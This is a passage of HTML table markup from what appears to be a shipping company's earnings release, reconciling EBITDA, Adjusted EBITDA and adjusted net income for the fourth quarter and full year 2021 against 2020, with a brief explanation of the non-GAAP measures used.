<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(7,815</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Unrealized gain / (loss) on forward freight agreements and bunker swaps</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">52</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,184</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,508</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,295</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Total other expenses, net</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">13,710</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">15,673</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">58,978</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">74,212</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Gain on time charter agreement termination</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,102</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Gain/(Loss) on hull and machinery claims</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">183</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">192</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">2,154</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Loss on bad debt</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(240</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(373</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(629</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(373</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Income tax</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">111</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">16</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">152</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Equity in income/(loss) of investee</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(25</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">3</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">120</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">36</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>EBITDA</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 353,054</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 79,489</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 891,977</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 225,133</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Equity in (income)/loss of investee</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">25</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(3</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(120</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(36</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Gain on time charter agreement termination</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,102</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Unrealized (gain)/loss on forward freight agreements and bunker swaps</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(52</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,184</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,508</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,295</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Share-based compensation</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,663</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">346</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">10,335</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">4,624</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Loss on bad debt</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">240</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">373</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">629</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">373</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other non-cash charges</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">198</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">67</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">10</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">276</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Adjusted EBITDA</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 355,128</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 81,456</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 900,221</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 229,075</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
</tbody>
</table>
</div>
</div>
<p align="justify"><strong><u>Net income/(Loss) and Adjusted Net income/(Loss) Reconciliation and calculation of Adjusted Earnings/(Loss) Per Share</u></strong></p>
<p align="justify">To derive Adjusted Net Income/(Loss) and Adjusted Earnings/(Loss) Per Share from Net Income/(Loss), we exclude non-cash items, as provided in the table below. We believe that Adjusted Net Income/(Loss) and Adjusted Earnings/(Loss) Per Share assist our management and investors by increasing the comparability of our performance from period to period since each such measure eliminates the effects of such non-cash items as gain/(loss) on sale of assets, unrealized gain/(loss) on derivatives, impairment loss and other items which may vary from year to year, for reasons unrelated to overall operating performance. In addition, we believe that the presentation of the respective measure provides investors with supplemental data relating to our results of operations, and therefore, with a more complete understanding of factors affecting our business than with GAAP measures alone. Our method of computing Adjusted Net Income/(Loss) and Adjusted Earnings/ (Loss) Per Share may not necessarily be comparable to other similarly titled captions of other companies due to differences in methods of calculation.</p>
<p align="justify">The following table reconciles Net income / (loss) to Adjusted Net income / (loss):</p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_left hugin"><em>(Expressed in thousands of U.S. dollars except for share and per share data)</em></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter<br />
2021</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter<br />
2020</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months ended<br />
December 31, 2021</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months ended<br />
December 31, 2020</strong></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Net income / (loss)</strong></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 300,151</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 27,774</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 680,530</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 9,660</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Amortization of fair value of above/below market acquired time charter agreements, net</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(233</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(187</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,184</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Loss on bad debt</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">240</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">373</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">629</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">373</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Share – based compensation</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,663</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">346</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">10,335</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">4,624</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other non-cash charges</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">198</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">67</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">10</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">276</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Unrealized (gain) / loss on forward freight agreements and bunker swaps</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(52</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,184</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,508</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,295</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Loss on debt extinguishment (non-cash)</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">221</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">3,177</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">4,334</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Equity in income/(loss) of investee</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">25</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(3</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(120</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(36</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Gain on time charter agreement termination</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,102</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
